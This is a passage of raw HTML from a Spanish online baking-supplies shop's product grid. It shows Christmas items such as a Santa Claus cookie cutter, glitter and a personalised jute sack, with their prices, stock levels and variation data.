style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7485,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8776\&quot;\n\t\t\t data-parent-id=\&quot;7464\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8776,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7464,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6236 status-publish last instock product_cat-cortador-galletas product_cat-cortadores product_cat-especial-navidad product_tag-cortador-navidad product_tag-cortador-santa-clauss-wilton product_tag-cortadores-de-galletas product_tag-galletas product_tag-navidad product_tag-reposteria-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/bola-de-navidad-personalizada-turquesa-2/?add-to-cart=6236" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6236" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6236" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cortador Santa Clauss wilton&rdquo;" rel="nofollow" data-success_message="«Cortador Santa Clauss wilton» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6236" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6236" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/cortador-santa-clauss-wilton/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/cortador-santa-clauss-wilton/" title="Cortador Santa Clauss wilton">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cortador Santa Clauss wilton" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton.jpg 600w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/cortador-santa-clauss-wilton/" title="Cortador Santa Clauss wilton">
            Cortador Santa Clauss wilton        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6236"
			  data-parent-id="6236">
			<span class="woocommerce-Price-amount amount"><bdi>1,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6223 status-publish first instock product_cat-colorantes-y-purpurinas product_cat-especial-navidad product_cat-polvos-brillo-y-purpurinas-rainbow-dust product_tag-dorado product_tag-navidad product_tag-purpurina product_tag-reposteria-gandia taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/bola-de-navidad-personalizada-turquesa-2/?add-to-cart=6223" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6223" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6223" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Purpurina oro viejo RD Sparkles Jewel - Bronze Sand&rdquo;" rel="nofollow" data-success_message="«Purpurina oro viejo RD Sparkles Jewel - Bronze Sand» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6223" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6223" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/purpurina-oro-viejo-rd-sparkles-jewel-bronze-sand/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/purpurina-oro-viejo-rd-sparkles-jewel-bronze-sand/" title="Purpurina oro viejo RD Sparkles Jewel - Bronze Sand">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/purpurina-oro-viejo-rd-sparkles-jewel-bronze-sand/" title="Purpurina oro viejo RD Sparkles Jewel - Bronze Sand">
            Purpurina oro viejo RD Sparkles Jewel &#8211; Bronze Sand        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6223"
			  data-parent-id="6223">
			<span class="woocommerce-Price-amount amount"><bdi>4,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7484 status-publish instock product_cat-feliz-feliz-navidad product_cat-sacos-y-bolsas product_tag-navidad product_tag-saco product_tag-saco-navidad product_tag-saco-personalizado product_tag-saco-regalos product_tag-saco-reyes product_tag-saco-yute has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/saco-de-yute-modelo-reyes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7484" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7484" data-product_sku="" aria-label="Elige las opciones para &ldquo;Saco de yute Modelo Reyes&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7484" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7484" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/saco-de-yute-modelo-reyes/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/saco-de-yute-modelo-reyes/" title="Saco de yute Modelo Reyes">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/c79df6aa-274a-4d9d-948d-2e0112736a19-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saco de yute Modelo Reyes" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/c79df6aa-274a-4d9d-948d-2e0112736a19-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/c79df6aa-274a-4d9d-948d-2e0112736a19-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/c79df6aa-274a-4d9d-948d-2e0112736a19-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/c79df6aa-274a-4d9d-948d-2e0112736a19-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/c79df6aa-274a-4d9d-948d-2e0112736a19-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/c79df6aa-274a-4d9d-948d-2e0112736a19.jpg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/saco-de-yute-modelo-reyes/" title="Saco de yute Modelo Reyes">
            Saco de yute Modelo Reyes        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7484"
			  data-parent-id="7484">
			<span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7484" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_fecha-entrega-saco&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:19.95,&quot;display_regular_price&quot;:19.95,&quot;image&quot;:{&quot;title&quot;:&quot;c79df6aa-274a-4d9d-948d-2e0112736a19.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19.jpg&quot;,&quot;alt&quot;:&quot;c79df6aa-274a-4d9d-948d-2e0112736a19.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19.jpg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7498,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7489,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;150&quot;,&quot;weight_html&quot;:&quot;150 kg&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7484,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/c79df6aa-274a-4d9d-948d-2e0112736a19.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex 